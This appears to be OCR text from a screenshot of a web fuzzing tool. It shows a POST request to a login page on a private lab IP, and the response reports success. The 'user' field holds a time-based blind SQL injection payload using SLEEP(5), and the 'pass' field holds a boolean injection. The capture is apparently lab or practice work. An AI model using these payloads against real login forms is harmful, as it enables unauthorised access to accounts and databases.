 首页 History MITM 交互式劫持 v2 Web Fuzzer
1 2
配置
规则
序列
发送请求 Alt+ 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
476bytes / 5008ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 POST /login.php HTTP/1.1
2 Host ? : 192.168.106.138
3 Referer: http://192.168.106.138/auth-login.php
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="132", "Google Chrome";v="132"
5 Cache-Control: max-age=0
6 sec-ch-ua-platform: "Linux"
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.6820.66 Safari/537.36
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Language: zh-CN,zh;q=0.9
13 Accept-Encoding: gzip, deflate
14 Origin: http://192.168.106.138
15 Content-Length auto : 23
16
17 user=admin' AND (SELECT 4634 FROM (SELECT(SLEEP(5)))xOcz)-- mFaD&pass=1' and 1 = 1
--
Acceso concedido. Bienvenido, admin' AND (SELECT 4634 FROM (SELECT(SLEEP(5)))xOcz)-- mFaD.
XenoEcho